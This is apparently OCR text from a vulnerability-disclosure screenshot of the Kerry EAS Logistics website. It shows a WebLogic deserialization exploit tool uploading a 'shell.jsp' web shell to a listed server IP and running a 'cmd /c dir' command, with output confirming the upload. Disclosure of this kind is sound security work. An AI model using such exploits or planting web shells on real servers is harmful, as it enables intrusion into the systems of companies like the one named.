 KERRY
EAS LOGISTICS
嘉里大通物流
English
新闻中心 企业活动 服务册子 求贤若渴
关于我们 核心业务 电子物流服务 货物追踪 国内网络
Kerry EAS Logistic
嘉里大通物流
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.141.231.130 Port: 80 DisConn
FilePath: D:\deploy\htdocs\js\shell.jsp Upload
CMD: cmd /c dir D:\deploy\htdocs Execute
Result: D:\deploy\htdocs\js\shell.jsp上传成功！已验证存在。
嘉里物流联网有限公
www.wooyun.org